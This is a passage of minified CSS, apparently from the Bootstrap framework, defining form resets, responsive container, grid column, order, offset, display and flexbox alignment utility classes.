.625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack: